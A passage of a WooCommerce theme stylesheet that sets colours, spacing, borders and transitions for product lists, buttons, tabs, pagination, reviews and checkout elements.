	margin-bottom: 5px;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 70px;
}

.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce .widget_rating_filter ul li .star-rating {
	color: #fcdb5a;
	font-size: 12px;
	margin-bottom: 5px
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	padding: 25px;
	margin-bottom: 30px;
	border: 1px solid #e5e5e5;
	-webkit-transition: -webkit-box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	transition: -webkit-box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	-o-transition: box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	transition: box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	transition: box-shadow .3s cubic-bezier(.25, .46, .45, .94), -webkit-box-shadow .3s cubic-bezier(.25, .46, .45, .94);
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
	-webkit-box-shadow: 0 1px 18px 0 rgba(0, 0, 0, .15);
	box-shadow: 0 1px 18px 0 rgba(0, 0, 0, .15);
}

.woocommerce span.onsale {
	background-color: #fcdb5a;
	border-radius: 0px;
	font-size: 1.2rem;
	font-weight: 700;
	text-transform: uppercase;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
	margin-bottom: 5px;
	font-size: 1.6rem;
	font-weight: 700;
	text-transform: none;
}

.woocommerce ul.products li.product .star-rating {
	font-size: .857em;
	color: #fde37a;
}

.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price del {
	color: #323232;
	font-weight: 400;
	margin-bottom: .5em;
	font-size: 1.2em;
}

.woocommerce ul.products li.product .price del {
	color: #fcdb5a;
	opacity: 1;
	font-size: 1em;
}

.custom-btn--medium {
	min-width: 160px;
	min-height: 54px;
	padding-top: 19px;
	padding-bottom: 19px;
}

.woocommerce ul.products li.product .button {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding-left: 28px;
	padding-right: 28px;
	line-height: 3 !important;
	font-size: 1.2rem;
	font-family: Raleway, sans-serif;
	background-color: transparent;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #fcdb5a;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	min-width: 160px;
	min-height: 45px;
	padding-top: 25px;
	padding-bottom: 14px;
}

a.added_to_cart.wc-forward:hover {
	background: #fcdc5f;
	color: #534e3c;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 0;
	background-color: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #e4e1e3;
	border-radius: 4px;
	padding: 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 0;
	border-bottom: 3px solid #f3dc82;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: none;
	box-shadow: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	color: inherit;
	background: none;
	border: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	color: inherit;
	margin-right: 0;
	background: none;
	border: none;
	color: #333;
	background: #fcdb5a;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	margin: 0;
	text-decoration: none;
	padding: 0;
	line-height: 2;
	font-size: 1em;
	font-weight: 400;
	padding: .5em;
	min-width: 1em;
	display: block;
}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	display: block;
	border: 2px solid #fcdc5f;
	margin-right: 15px;
	border-radius: 100%;
	min-width: 45px;
	min-height: 45px;
	text-align: center;
	line-height: 45px;
}

/* 1.3.0 version */
section.related.products {
	margin-top: 80px;
}

.woocommerce-tabs h2, .related.products h2 {
	font-size: 25px;
	font-weight: 900;
	margin: 0;
	margin-bottom: 30px;
}

.woocommerce.single-product .entry-summary button.button.alt {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding-left: 28px;
	padding-right: 28px;
	line-height: 1 !important;
	font-size: 1.2rem;
	font-family: Raleway, sans-serif;
	background-color: transparent;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #fcdb5a;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	min-width: 160px;
	min-height: 45px;
	padding-top: 25px;
	padding-bottom: 14px;
}

.woocommerce .quantity .qty {
	width: 50px;
	text-align: center;
	border: 2px solid #e5e5e5;
	line-height: 34px;
	min-height: 45px;
	border-radius: 3px;
}

.woocommerce .select2-container--default .select2-selection--single {
	background-color: #fff;
	border: 1px solid #ededed;
	border-radius: 4px;
}

.woocommerce-terms-and-conditions-wrapper {
	margin: 25px 0 40px;
}

.woocommerce-checkout #payment {
	padding: 15px;
}

.woocommerce-info {
	border-top-color: #52b682;
}

.woocommerce-info::before {
	color: #52b682;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	padding: 0;
}

.woocommerce form.checkout_coupon {
	margin: 2em 0 5em;
}

.woocommerce table.shop_table {
	border: 1px solid #e5e5e5;
}

section.related.products a.button {
	min-width: 80px !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 80px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0px;
	width: 60px;
	height: auto;
	background: #e4e1e3;
	border: 1px solid #e4e1e3;
	margin: 0;
	box-shadow: none;
}
